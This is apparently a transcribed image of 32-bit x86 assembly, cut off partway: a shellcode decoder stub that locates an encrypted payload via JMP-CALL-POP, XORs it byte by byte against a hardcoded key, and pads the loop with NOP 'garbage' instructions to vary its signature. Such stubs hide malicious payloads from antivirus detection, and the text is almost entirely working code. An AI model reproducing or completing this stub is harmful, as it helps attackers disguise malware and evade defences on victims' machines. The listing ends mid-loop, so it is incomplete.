 1. ;  #==============================#
2. ;  |ESI -> Pointer to shellcode   |
3. ;  |EDI -> Pointer to key         |
4. ;  |EAX -> Shellcode index counter|
5. ;  |EDX -> Key index counter      |
6. ;  |CL  -> Shellcode byte holder  |
7. ;  |BL  -> Key byte holder        |
8. ;  #==============================#
9. ;
10.
11. [BITS 32]
12. [ORG 0]
13.
14.     JMP GetShellcode                ; Jump to shellcode label
15. Stub:
16.     POP ESI                         ; Pop out the address of shellcode to ESI
register
17.     PUSH ESI                        ; Save the shellcode address to stack
18.     XOR EAX,EAX                     ; Zero out the EAX register
19. GetKey:
20.     CALL SetKey                     ; Call the SetKey label
21.     Key: DB 0x78, 0x9b, 0xc5, 0xb9, 0x7f, 0x77, 0x39, 0x5c, 0x4f, 0xa6
; Decipher key
22.     KeyEnd: EQU $-Key               ; Set the size of the decipher key to KeyEnd
label
23. SetKey:
24.     POP EDI                         ; Pop the address of decipher key to EDI
register
25.     NOP                             ; [GARBAGE]
26.     XOR EDX,EDX                     ; Zero out the EDX register
27.     NOP                             ; [GARBAGE]
28. Decipher:
29.     NOP                             ; [GARBAGE]
30.     MOV CL,[ESI]                    ; Move 1 byte from shellcode to CL register
31.     NOP                             ; [GARBAGE]
32.     NOP                             ; [GARBAGE]
33.     MOV BL,[EDI]                    ; Move 1 byte from decipher key to BL register
34.     NOP                             ; [GARBAGE]
35.     XOR CL,BL                       ; Make a logical XOR operation between CL ^ BL
36.     NOP                             ; [GARBAGE]
37.     NOP                             ; [GARBAGE]
38.     MOV [ESI],CL                    ; Move back the deciphered shellcode byte to
same index
39.     NOP                             ; [GARBAGE]
40.     NOP                             ; [GARBAGE]
41.     INC ESI                         ; Increase the shellcode index
42.     INC EDI                         ; Increase the key index